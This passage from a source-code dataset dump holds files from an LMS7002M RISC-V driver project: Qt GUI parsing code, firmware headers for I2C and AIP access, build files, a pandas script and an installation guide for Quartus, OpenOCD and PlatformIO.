"text": "#include \"mainwindow.h\"\n/*\nstd::string MainWindow :: int_to_Sci(double temp)\n{\n char power = 0;\n int integers = 0;\n std::string merge;\n char scientific = 0;\n double original_value = temp;\n if(temp < 1000)\n return std::to_string(temp);\n while(temp!=0)\n {\n power++;\n temp/=10;\n }\n scientific = power/3;\n integers = power%3;\n\n if(integers == 0)\n {\n integers = 3;\n scientific--;\n }\n \n merge = std::to_string(original_value).substr(0, integers) +\".\"+ std::to_string(original_value).substr(integers);\n merge.erase ( merge.find_last_not_of('0') + 1, std::string::npos );\n merge = merge.substr(0,std::min(5,(int)merge.size()));\n merge+=Sci_units[scientific-1];\n\n return merge;\n}\n*/\ndouble MainWindow::Sci_to_int(std::string& msg)\n{\n int offset = 0;\n std::size_t found;\n double num = 0;\n bool notation = false;\n double multipliyer = 0;\n std::string left = \"0\";\n std::string right= \"0\";\n\n auto unit_selector = [&]()\n {\n for(int i=0;i < 3;i++)\n {\n found = msg.find(Sci_units[i]);\n if (found != std::string::npos)\n {\n multipliyer = (double)pow(10,(i+1)*3);\n break;\n }\n }\n };\n\n if(msg.find(\"M\")!=std::string::npos\n || msg.find(\"K\")!=std::string::npos\n || msg.find(\"G\")!=std::string::npos)\n {\n notation = true;\n\n found = msg.find(\".\");\n if (found != std::string::npos) // with dot\n {\n left = msg.substr(0, found);\n offset = found+1; // dot\n unit_selector();\n right = msg.substr(offset, found-offset);\n }\n else // not dot\n {\n unit_selector();\n left = msg.substr(0, found);\n }\n }\n try\n {\n if(notation)\n {\n num += std::stoi(left)*multipliyer;\n num += std::stoi(right)*multipliyer/pow(10,right.size());\n }\n else\n {\n num = std::stoi(msg);\n }\n }\n catch (const std::invalid_argument & e){\n std::cout << e.what() << \"\\n\";\n }\n catch (const std::out_of_range & e){\n std::cout << e.what() << \"\\n\";\n }\n return num;\n\n}\n"
},
{
"alpha_fraction": 0.6266142725944519,
"alphanum_fraction": 0.6462661623954773,
"avg_line_length": 19.720930099487305,
"blob_id": "c1399b54186ab0bf88fccd13293a269f6508cf86",
"content_id": "3be3a31ef22ac5998a0621ea44e257d2c2c58636",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1781,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 86,
"path": "/FirmwareDev/src/memory_broker/parser.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#ifndef PARSER_H\n#define PARSER_H\n#include \"LMS7002M.h\"\n#include \"util.h\"\n\n#define MAX_PARAMETERS 5\n#define INT(n) Params[n].value.sint\n#define STR(n) Params[n].value.string\n#define ENUM(n) Params[n].value.enum_type\n#define CONSINT(n) Params[n].value.const_int\n#define BOOLEAN(n) Params[n].value.b\n#define DOUBLE(n) Params[n].value.d\n#define DOUBLE_POINTER(n) Params[n].value.d_pointer\n#define SHORT_POINTER(n) Params[n].value.short_p\n#define SIZE_TYPE(n) Params[n].value.size\n\n\nvoid search_by_ID(LMS7002M_t *lms, int ID);\ntypedef enum \n{\n CREATE_NUM,\n ONE_PARAM_LMS7002M_T_NUM,\n SPI_WRITE_NUM,\n SPI_CONFIG_NUM,\n INI_NUM,\n CONFIGURE_LML_PORT_NUM,\n ONE_PARAM_CONST_BOOL_NUM,\n ONE_PARAM_LMS7002M_CHAN_NUM,\n TWO_PARAM_LMS7002M_DIR_INT_NUM,\n LDO_ENABLE_NUM,\n AFE_ENABLE_NUM,\n SET_DATA_CLOCK_NUM,\n SET_NCO_FREQ_NUM,\n SET_GFIR_TAPS_NUM,\n SET_LO_FREQ_NUM,\n TWO_PARAM_LMS_CONST_BOOL_NUM,\n TWO_PARAM_CHANT_SIZET_NUM,\n SP_TSG_NUM,\n TXSTP_CORRECTION_NUM,\n RXTSP_NUM,\n SET_PATH_AND_BAND_NUM,\n TBB_LOOP_BACK_ENABLE_NUM,\n BB_FILER_SET_NUM,\n TRF_RBB_RFE_NUM,\n READRSSI_NUM,\n OPCODE_SIZE,\n}OPCODE_enum;\n\n\n\nstruct ANYTYPE\n{\n union\n {\n bool b;\n char enum_type;\n int sint;\n const int const_int;\n unsigned int uint;\n char* string;\n short* short_p;\n long l;\n double d;\n double* d_pointer;\n size_t size;\n uint32_t bit_32;\n } value;\n\n}typedef Geric_Parameter;\n\n\n\ntypedef struct Action\n{\n void* foo;\n}Caller;\n\n//void opcode_callback(struct ad9361_rf_phy *phy);\nvoid push_special (uint32_t* mem);\nvoid pull_special(uint32_t* mem);\nvoid push_param(uint32_t var,unsigned char idx);\nvoid set_opcode_to_ptypes(long opcode);\n\n\n\n#endif"
},
{
"alpha_fraction": 0.625,
"alphanum_fraction": 0.7250000238418579,
"avg_line_length": 12.333333015441895,
"blob_id": "30a6ef5468f1093aec654e7e41b101fc7091a356",
"content_id": "06c907911cfe21ee1e8a1310dc7582bf1fc9e694",
"detected_licenses": [
"Apache-2.0",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 40,
"license_type": "permissive",
"max_line_length": 19,
"num_lines": 3,
"path": "/LMS_original_source/build/CMakeFiles/LMS7002M.dir/cmake_clean_target.cmake",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "file(REMOVE_RECURSE\n \"libLMS7002M.a\"\n)\n"
},
{
"alpha_fraction": 0.4968504011631012,
"alphanum_fraction": 0.5066928863525391,
"avg_line_length": 27.22222137451172,
"blob_id": "8af154c5f75b3b4b5500555bc410d15c1ef5f6d9",
"content_id": "6f8b2ff69894d23ff0091b52a208b7c517a0d17e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2540,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 90,
"path": "/GUI/LIMEGUI/Menu_Backend/Load_File.cpp",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include \"my_mainwindow.h\"\n\n/**************************************************************\n ************************FILE EXPLORER*************************\n *************************************************************/\n\nclass Parser\n{\n public:\n std::vector<uint32_t> args;\n std::string input_string;\n std::string delimiter = \",\";\n void comma_parser();\n};\nParser file_procesor;\n\nvoid Parser::comma_parser()\n{\n std::string token;\n size_t lim_pos;\n\n auto get_value = [&] ()-> uint32_t\n {\n lim_pos = input_string.find(delimiter); // find \",\"\n token = input_string.substr(0,lim_pos);\n input_string.erase(0,lim_pos+1);\n return (uint32_t)(strtoul(token.c_str(),NULL,10));\n };\n args.resize((size_t)get_value()); // allocate vector size\n std::generate (args.begin(), args.end(), get_value); // fill data parser\n std::for_each (args.begin(), args.end(), [](uint32_t i){std::cout << i << std::endl;});//print\n}\n\nvoid MainWindow ::Special_ones(int set_get)\n{\n QString filter = \"Text File (*.txt*) ;; All File (*.*)\";\n\n if(Set_param == set_get ||\n bridge->data_in.op == 0x2924 ||\n bridge->data_in.op == 0x2928)\n {\n QString file_name = QFileDialog::getOpenFileName(this,\"List of Parameters\",QDir::currentPath(),filter);\n QMessageBox::information(this,\"struct selected\",file_name);\n QFile file(file_name);\n if(!file.open(QFile::ReadOnly | QFile::Text))\n {\n QMessageBox::warning(this,\"title\", \"file not open\");\n }\n QTextStream in(&file);\n QString text = in.readAll();\n file.close();\n\n file_procesor.input_string = text.toUtf8().constData();\n file_procesor.comma_parser();\n Write_Special(file_procesor.args);\n file_procesor.args.clear();\n }else\n {\n QString fileName = QFileDialog::getSaveFileName(this,\"List of Parameters\",QDir::currentPath(),filter);\n if (fileName.isEmpty())\n {\n return;\n }\n else \n {\n QFile file(fileName);\n if (!file.open(QIODevice::WriteOnly)) \n {\n QMessageBox::information(this, tr(\"Unable to open file\"),\n file.errorString());\n return;\n }\n\n QTextStream out(&file);\n Read_special(out);\n \n file.flush();\n file.close();\n } \n }\n}\n\n/*\nint main(int argc, char const *argv[])\n{\n\n comma_parser();\n return 0;\n}\n*/\n"
},
{
"alpha_fraction": 0.3784152865409851,
"alphanum_fraction": 0.3784152865409851,
"avg_line_length": 29.106382369995117,
"blob_id": "d6f0198fa8a0431d24aeab6872a6800bafd09556",
"content_id": "3407aa32f58e1139c8d54c5c173bb2fcd1c96007",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1464,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 47,
"path": "/GUI/LIMEGUI/Menu_Frontend/function_type.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include \"common.h\"\r\n\r\ntypedef enum\r\n{\r\n\tInternal_num,\r\n\tRegs_num,\r\n\tPower_num,\r\n\tloopback_num,\r\n\tSPI_num,\r\n\tINI_num,\r\n\tOther_num,\r\n\tBUFF_num,\r\n\tMAC_num,\r\n\tEnable_Channel_num,\r\n\tIQ_num,\r\n\tEnable_num,\r\n\tSampling_num,\r\n\tFrequency_Tunning_num,\r\n\tFIR_num,\r\n\tTest_num,\r\n\tCalibrate_num,\r\n\tBand_num,\r\n\tGain_num,\r\n\tRSSI_num,\r\n\tQt_labels_size\r\n}Qt_label_t;\r\n\r\n#define QT_LABELS_COLLECTION PUSH_TO_LIST(\"Internal\")\\\r\n PUSH_TO_LIST(\"Regs\")\\\r\n PUSH_TO_LIST(\"Power\")\\\r\n PUSH_TO_LIST(\"loopback\")\\\r\n PUSH_TO_LIST(\"SPI\")\\\r\n PUSH_TO_LIST(\"INI\")\\\r\n PUSH_TO_LIST(\"Other\")\\\r\n PUSH_TO_LIST(\"BUFF\")\\\r\n PUSH_TO_LIST(\"MAC\")\\\r\n PUSH_TO_LIST(\"Enable Chann\")\\\r\n PUSH_TO_LIST(\"IQ\")\\\r\n PUSH_TO_LIST(\"Enable\")\\\r\n PUSH_TO_LIST(\"Sampling\")\\\r\n PUSH_TO_LIST(\"Freq Tunning\")\\\r\n PUSH_TO_LIST(\"FIR\")\\\r\n PUSH_TO_LIST(\"Test\")\\\r\n PUSH_TO_LIST(\"Calibrate\")\\\r\n PUSH_TO_LIST(\"Band\")\\\r\n PUSH_TO_LIST(\"Gain\")\\\r\n PUSH_TO_LIST(\"RSSI\")\\\r\n\r\n"
},
{
"alpha_fraction": 0.700449526309967,
"alphanum_fraction": 0.7263996601104736,
"avg_line_length": 33.223777770996094,
"blob_id": "7d1698ddf6438bbc9537edbb13acd9ea484d96cf",
"content_id": "974de449e76e99aac10530ce67ca2dfe2327133e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4894,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 143,
"path": "/FirmwareDev/include/i2c.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#ifndef I2C_H_\n#define I2C_H_\n#include \"type.h\"\n\n// Programmers view of the I2C device\ntypedef struct\n{\n\tvolatile u32 TX_DATA;\n\tvolatile u32 TX_ACK;\n\tvolatile u32 RX_DATA;\n\tvolatile u32 RX_ACK;\n\tvolatile u32 _a[4];\n\tvolatile u32 INTERRUPT_ENABLE;\n\tvolatile u32 INTERRUPT_FLAG;\n\tvolatile u32 SAMPLING_CLOCK_DIVIDER;\n\tvolatile u32 TIMEOUT;\n\tvolatile u32 TSUDAT;\n\tvolatile u32 _c[3];\n\tvolatile u32 MASTER_STATUS;\n\tvolatile u32 _d[3];\n\tvolatile u32 TLOW;\n\tvolatile u32 THIGH;\n\tvolatile u32 TBUF;\n\tvolatile u32 _e[9];\n\tvolatile u32 FILTERING_HIT;\n\tvolatile u32 FILTERING_STATUS;\n\tvolatile u32 FILTERING_CONFIG[];\n} i2c_dev_reg;\n\n/* Description:\n * For a sender configuration, set all of the\n * values in the structure. For a receiver, set\n * samplingClockDivider, timeout and tsuDAT. */\ntypedef struct {\n // Master/slave\n u32 samplingClockDivider; // Oversampling value of I2C bus.\n u32 timeout; // Max cycles to wait before flagging a timeout.\n u32 tsuDat; // Set-up time for a repeated START condition.\n // Master\n u32 tLow; // LOW period of the SCL clock.\n u32 tHigh; // HIGH period of the SCL clock.\n u32 tBuf; // Bus free time between a STOP and START condition\n} i2c_config_reg;\n\n// Setup related functions\n/* Description: This function is used to configure\n * parameters of the I2C sender/receiver device.\n * it receives the I2C base address and the i2c_config_reg\n * parameters (samplingClockDivider, timeout, tsuDAT, tLOW\n * tHIGH and tBUF). */\nextern void configure_i2c_device(i2c_dev_reg *reg, i2c_config_reg *config);\n\n/* Description: Issue a START command. */\nextern void i2c_claim_bus(i2c_dev_reg *reg);\n\n// Interrupt related functions\n/* Description: Enable filtering for interrupt controller. */\nextern void i2c_enable_filter(i2c_dev_reg *reg, u32 filterId, u32 config);\n\n// Master related functions\n/* Description: Returns true if the transmitter is busy. */\nextern int i2c_master_is_busy(i2c_dev_reg *reg);\n\n/* Description: Issue a START command in a blocking manner. */\nextern void i2c_claim_bus_blocking(i2c_dev_reg *reg);\n\n/* Description: Issue a STOP command. */\nextern void i2c_master_release(i2c_dev_reg *reg);\n\n/* Description: Issue a STOP command but waiting for the sender to\n * be free. */\nextern void i2c_master_release_wait(i2c_dev_reg *reg);\n\n/* Description: Drop the packet. */\nextern void i2c_master_drop(i2c_dev_reg *reg);\n\n/* Description: Issue a STOP command in a blocking manner. */\nextern void i2c_master_release_blocking(i2c_dev_reg *reg);\n\n/* Description: Listen only ACK for received transaction.\n * Useful for monitor mode I2C. */\nextern void i2c_listen_ack(i2c_dev_reg *reg);\n\n/* Description: Transmit a byte (u8 data). */\nextern void i2c_tx_byte(i2c_dev_reg *reg,u8 byte);\n\n/* Description: Send an ACK command. */\nextern void i2c_tx_ack(i2c_dev_reg *reg);\n\n/* Description: Send a NACK command. */\nextern void i2c_tx_nack(i2c_dev_reg *reg);\n\n/* Description: Wait for ACK command to be transmitted. */\nextern void i2c_tx_ack_wait(i2c_dev_reg *reg);\n\n/* Description: Enforce the transmission of an ACK command.\n * This function is the conjunction of i2c_tx_ack and \n * i2c_tx_ack_wait. */\nextern void i2c_tx_ack_block(i2c_dev_reg *reg);\n\n/* Description: Enforce the transmission of a NACK command.\n * This function is the conjunction of i2c_tx_ack and \n * i2c_tx_ack_wait. */\nextern void i2c_tx_nack_block(i2c_dev_reg *reg);\n\n/* Description: Receive data from the transmitter. */\nextern u32 i2c_rx_byte(i2c_dev_reg *reg);\n\n/* Description: Check for NACK command in the receive side. */\nextern int i2c_rx_nack(i2c_dev_reg *reg);\n\n/* Description: Check for ACK command in the receive side. */\nextern int i2c_rx_ack(i2c_dev_reg *reg);\n\n/* Description: Transmit a byte until is accepted and\n * acknowledged. Repeat the command if the packet is not\n * received correctly. */\nextern void i2c_tx_byte_repeat(i2c_dev_reg *reg,u8 byte);\n\n/* Description: Transmit a NACK command until is accepted.\n * Repeat the command if it is not\n * received correctly. */\nextern void i2c_tx_nack_repeat(i2c_dev_reg *reg);\n\n#endif /* I2C_H_ */\n"
},
{
"alpha_fraction": 0.5408886075019836,
"alphanum_fraction": 0.549903392791748,
"avg_line_length": 21.521739959716797,
"blob_id": "2c8c4e338cb59cf0f2f16f1f0a802477f690a289",
"content_id": "0eeb50a6d76f16d67fcbe28041d66ba1f2939181",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1553,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 69,
"path": "/scripts/ApiClassification.py",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "import pandas as pd\n\ndf = pd.read_csv(\"LimeAPI.csv\")\nAPI_names = df['API Name']\nAPI_types = df.loc[:, 'P1_t':'P6_t']\nreturn_type = df['Return_t']\n\nKewWords = {}\n\nfor n in range(len(API_types[\"P1_t\"])):\n string = \"\"\n for m in API_types:\n string += API_types[m][n]+\", \"\n \n string+=return_type[n]\n\n if string not in KewWords:\n KewWords[string] = [API_names[n]]\n else:\n KewWords[string].append(API_names[n])\n\n\ncounter = 0\n\nfor key in KewWords.keys():\n\n for m in KewWords[key]:\n renglon = API_names[API_names == m].index.tolist()\n print(renglon,end=',')\n temp = df.iloc[renglon].loc[:, :'P6_t']\n temp['ClusterID'] = counter\n temp.to_csv('bydtatype.csv', mode='a', index=False, header=False)\n #types.append(pd.Series(), ignore_index=True)\n \n counter+=1\n a = open(\"bydtatype.csv\",\"a\")\n a.write(\"****,\"*10)\n a.write(\"\\n\")\n a.close()\n print(\"\")\n\n\n\"\"\"\nKewWords = {}\n\nfor n in API_names:\n item = n[9:]\n idx = item.find(\"_\")\n item = item[:idx]\n\n if item not in KewWords:\n KewWords[item[:idx]] = [n]\n else:\n KewWords[item[:idx]].append(n)\n\n\ncounter = 0\nfor key in KewWords.keys():\n for m in KewWords[key]:\n renglon = API_names[API_names == m].index.tolist()\n temp = df.iloc[renglon].loc[:, :'P6_t']\n temp['ClusterID'] = counter\n temp.to_csv('byKeyword.csv', mode='a', index=False, header=False)\n counter+=1\n a = open(\"byKeyword.csv\",\"a\")\n a.write(\"****,\"*10)\n a.write(\"\\n\")\n a.close()\n\"\"\""
},
{
"alpha_fraction": 0.7451362013816833,
"alphanum_fraction": 0.7665369510650635,
"avg_line_length": 31.125,
"blob_id": "0e6e73a5619d342691d2955554a57292321b3bf0",
"content_id": "502cf79c3ddaac9448838abf6daccf96e2391dc1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 514,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 16,
"path": "/GUI/LIMEGUI/Menu_Frontend/CMakeLists.txt",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "cmake_minimum_required(VERSION 3.1.0)\nproject(Frontend VERSION 1.0.0 LANGUAGES CXX)\n\nif(CMAKE_VERSION VERSION_LESS \"3.7.0\")\n set(CMAKE_INCLUDE_CURRENT_DIR ON)\nendif()\n\nfind_package(Qt5 COMPONENTS Widgets REQUIRED)\n\nadd_library(Frontend description.cpp)\n\ntarget_link_libraries(Frontend Qt5::Widgets LIMEGUI Bridge Backend)\n\ntarget_include_directories (Frontend PUBLIC ${CMAKE_CURRENT_SOURCE_DIR} ${CMAKE_CURRENT_SOURCE_DIR}/../ \n${CMAKE_CURRENT_SOURCE_DIR}/../Bridge\n${CMAKE_CURRENT_SOURCE_DIR}/../Menu_Backend)\n"
},
{
"alpha_fraction": 0.569343090057373,
"alphanum_fraction": 0.6124087572097778,
"avg_line_length": 17.026315689086914,
"blob_id": "b2a181819c7f38dccc8426e14892b988f7b49d99",
"content_id": "ef3d6ad8d711cee9755893861cb3e97b376847b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1370,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 76,
"path": "/FirmwareDev/src/memory_broker/aip.c",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "\n#include \"aip.h\"\n#include \"dupin.h\"\n\nstatic void aip_setConfig(uint32_t config);\n\nstatic void aip_writeData(uint32_t data);\n\nstatic uint32_t aip_readData(void);\n\nstatic void wait (int cycles);\n\n\nvoid aip_read (uint32_t config, uint32_t * data, uint32_t size, uint32_t offset)\n{\n if (AIP_CONFIG_IPID != config && AIP_CONFIG_STATUS != config)\n {\n aip_setConfig(config+1);\n aip_writeData(offset); \n }\n\n aip_setConfig(config);\n\n for (uint32_t idx = 0; idx < size; idx++)\n {\n data[idx] = aip_readData();\n }\n \n}\n\nvoid aip_write (uint32_t config, uint32_t * data, uint32_t size, uint32_t offset)\n{\n if (AIP_CONFIG_IPID != config && AIP_CONFIG_STATUS != config)\n {\n aip_setConfig(config+1);\n\n aip_writeData(offset);\n }\n\n aip_setConfig(config);\n\n for (uint32_t idx = 0; idx < size; idx++)\n {\n aip_writeData(data[idx]);\n }\n}\n\nvoid aip_start (void)\n{\n NOC_BASE->start = 0x00000001;\n\n NOC_BASE->start = 0x00000000;\n}\n\nstatic void aip_setConfig(uint32_t config)\n{\n NOC_BASE->write_conf = config;\n}\n\nstatic void aip_writeData(uint32_t data)\n{\n NOC_BASE->write_data = data;\n}\n\nstatic uint32_t aip_readData(void)\n{\n uint32_t data;\n\n data = NOC_BASE->read_data;\n\n return data;\n}\n\nstatic void wait (int cycles)\n{\n for(uint32_t idx = 0; idx < cycles ;idx++) asm volatile(\"\");\n}"
},
{
"alpha_fraction": 0.5517598390579224,
"alphanum_fraction": 0.5584886074066162,
"avg_line_length": 27.272727966308594,
"blob_id": "8598614d65ed4a54834c70b3f8c816d64db2613c",
"content_id": "930b3919b9aff03d47d4a908503b17b7ea2e18fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1932,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 66,
"path": "/GUI/LIMEGUI/mainwindow.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#ifndef MAINWINDOW_H\r\n#define MAINWINDOW_H\r\n/***************************************************\r\n******************* INCLUDES ***********************\r\n****************************************************/\r\n\r\n#include <QMainWindow>\r\n#include <QApplication>\r\n#include <QDebug>\r\n#include <QMessageBox>\r\n#include <QFileDialog>\r\n#include <QDir>\r\n#include <stdint.h>\r\n#include <string>\r\n#include <iostream>\r\n#include <unordered_map>\r\n#include <math.h>\r\n#include \"bridge.h\"\r\n#include \"function_type.h\"\r\n#include \"submenus.h\"\r\n\r\n#define MAX_SET_STRING_SIZE 22\r\n#define MAX_PARAMS_STR_SIZE 15\r\n\r\n//#define DEFAULT_FORMULA(n) ((uint64_t)(slider_cfg[n].by_default-slider_cfg[n].Min)*(uint64_t)slider_cfg[n].Steps)/(slider_cfg[n].Max-slider_cfg[n].Min);\r\n//#define Generic_FORMULA(val,k) ((double)(val-slider_cfg[k].Min)*(double)slider_cfg[k].Steps)/(slider_cfg[k].Max-slider_cfg[k].Min);\r\n\r\n\r\n/**************************************************\r\n *************** MAIN CLASS ***********************\r\n **************************************************/\r\n\r\nQT_BEGIN_NAMESPACE\r\nnamespace Ui { class MainWindow; }\r\nQT_END_NAMESPACE\r\n\r\nclass MainWindow : public QMainWindow\r\n{\r\n Q_OBJECT\r\n\r\npublic:\r\n\r\n MainWindow(QWidget *parent = nullptr);\r\n void onButtonClicked();\r\n void set_get_menu_changed(const QString &text);\r\n void API_menu_trigger(const QString &text);\r\n void SliderStep();\r\n void Enable_Disable_CH_print();\r\n void Text_param1_changed();\r\n void Text_param2_changed();\r\n void Text_input_register(std::string& msg,int index);\r\n double Sci_to_int(std::string& msg);\r\n void Opcode_to_GUI();\r\n IPDI_Bridge* bridge;\r\n \r\n QString units_label;\r\n //std::vector<slide_utils> slider_cfg;\r\n std::vector<double> slider_rate={0,0};\r\n std::string Sci_units[3] = {\"K\",\"M\",\"G\"};\r\n int API_ID = Qt_labels_size;\r\n ~MainWindow();\r\n\r\nprivate:\r\n Ui::MainWindow *ui;\r\n};\r\n#endif // MAINWINDOW_H\r\n"
},
{
"alpha_fraction": 0.7273539900779724,
"alphanum_fraction": 0.7494040727615356,
"avg_line_length": 30.074073791503906,
"blob_id": "c944605de11784c1bc0df21928ef18f25955474f",
"content_id": "a7ab29161cd160f963ca8009b48544e2cff3f87c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3356,
"license_type": "no_license",
"max_line_length": 222,
"num_lines": 108,
"path": "/Installers/Install.md",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "# Install Quartus Prime Programmer Version 20.1.1\n* *Step 1:* Go to this link [Quartus Prime Programmer Version 20.1.1](https://fpgasoftware.intel.com/?edition=lite)(linux) and download lite edition, the instalation is easy, unzip folder and run the instalation .sh file. \n* *Step 2:* Add quartus_pgm to your path which it will be in a folder like this one. \n```bash\nsudo nano /home/tonix/.bashrc\n#Add this line at the end of file\nexport PATH=\"~/intelFPGA_lite/20.1/quartus/bin:$PATH\"\n#exit, save file, and reload .bashrc \nsource ~/.bashrc\n```\n\n# USB RULES\n\n* *Step 1:* Generate USB blaster rule file and OpenOCD. \n\nCopy the rules from the **/installers** folder to /etc/udev/rules.d/\n```bash\nsudo cp 37-usbblaster.rules /etc/udev/rules.d/\nsudo cp 51-usbblaster.rules /etc/udev/rules.d/\nsudo cp 60-openocd.rules /etc/udev/rules.d/\n```\n\nDon't forget to use sudo\n\n* *Step 2:* Once you have copied the files, type the following command\n```bash\nsudo service udev restart\n```\n\n* *Step 3:*\nUnplug and replug your USB blaster\n\n*Reference* \n\nhttps://rocketboards.org/foswiki/Documentation/UsingUSBBlasterUnderLinux\n\nhttps://mil.ufl.edu/3701/docs/quartus/linux/Programmer_linux.pdf\n\n## Download Bitstream\n\nGo to FPGA_FW folder and run the script ./framework.sh -bistream\n\nWe will use a bash script **FPGA_FW/framwork.sh** to simplify using some commands.\nInside this file check that **SOFT_DIR** is correct. \n\n```sh\n#! /bin/bash\nBASEDIR=${PWD}\n#Bitstream PATH\n#SOFT_DIR=/dupinSoC/hdl/dupin-cenzontle2.sof\nSOFT_DIR=/dupinSoC/hdl/dupinCoprocessor-CNZTL2.sof\n```\n\nDownload the bistream.\n```console\ncd FPGA_FW\nfoo@bar:~$ ./framework.sh -bitstream\n```\n\n<img src=\"https://www.wowza.com/uploads/blog/icon-advanced-controls.png\" alt=\"drawing\" width=\"40\"/>\nTroubleshooting\n\n**Error code 89** It is related with step 2\n\n**Error code 84** JTAG is not connected correctly or FPGA is power off\n\n# Install openOCD\n\n* *Step 1:* Unzip OpenOCD in place\n* *Step 2:* Dependencies\n```bash\nsudo apt-get install libtool automake libusb-1.0.0-dev texinfo libusb-dev libyaml-dev pkg-config\n```\n* *Step 3:* build\n```bash\n./bootstrap\n./configure --enable-ftdi --enable-dummy\nmake\nsudo make install\n```\n<img src=\"https://www.wowza.com/uploads/blog/icon-advanced-controls.png\" alt=\"drawing\" width=\"40\"/> Troubleshooting\n\nIf build fails intall a gcc version lower than 8\nhttps://github.com/intel/gvt-linux/issues/167#issuecomment-676082889\n\nHow to manage with multiple gcc versions\nhttps://linuxconfig.org/how-to-switch-between-multiple-gcc-and-g-compiler-versions-on-ubuntu-20-04-lts-focal-fossa\n\nDelete -werror flag in the compiler for an easier solution\n\n# Install RISC-V for platformio\nPlease follow this steps carefully:\n\n* *Step 1:* Install [platformio](https://platformio.org/install) with the [VScode](https://platformio.org/install/ide?install=vscode) plugin.\n\n<img src=\"https://www.wowza.com/uploads/blog/icon-advanced-controls.png\" alt=\"drawing\" width=\"40\"/>\nTroubleshooting\n\n*Known Issue if platformio instalation fail*\nhttps://github.com/platformio/platformio-core-installer/issues/85\n\n* *Step 2:* Unzip and put `./platform-dupinrv32.zip` in `~/.platformio/platforms/platform-dupinrv32`\n\n```console\nfoo@bar: unzip platform-dupinrv32.zip\nfoo@bar: mv platform-dupinrv32 /home/tonix/.platformio/platforms/\n```\nOnce this is done platformio should be able to find the riscV compiler\n"
},
{
"alpha_fraction": 0.7153978943824768,
"alphanum_fraction": 0.7257785201072693,
"avg_line_length": 35.0625,
"blob_id": "fa83271d050c68edc6053a64170c26ece2df86f5",
"content_id": "507621a38005d8d9112ab39f5b3a25e709f37394",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1156,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 32,
"path": "/FirmwareDev/include/machineTimer.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#ifndef MACHINE_TIMER_H_\n#define MACHINE_TIMER_H_\n\n#include \"type.h\"\n#include \"io.h\"\n\n/* Description: Trigger an interrupt when the timer value\n * set as an argument is reached. */\nextern void timer_set_comparator(u32 